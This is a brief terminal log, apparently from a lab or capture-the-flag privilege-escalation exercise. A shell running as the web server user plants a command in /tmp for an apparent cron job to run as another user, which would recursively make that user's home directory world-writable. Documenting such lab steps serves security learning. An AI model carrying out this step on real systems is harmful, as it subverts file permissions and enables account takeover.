 bash-4.1$ echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
bash-4.1$ cd /tmp
cd /tmp
bash-4.1$ ls -l
ls -l
total 4
-rw-rw-rw- 1 apache apache 38 Mar  8 09:31 runthis
bash-4.1$ ls -al
ls -al
total 20
drwxrwxrwt.  3 root   root   4096 Mar  8 09:32 .
dr-xr-xr-x. 22 root   root   4096 Mar  8 08:20 ..
drwxrwxrwt   2 root   root   4096 Mar  8 08:20 .ICE-unix
-rw-r--r--   1 admin  admin    49 Mar  8 09:32 cronresult
-rw-rw-rw-   1 apache apache   38 Mar  8 09:31 runthis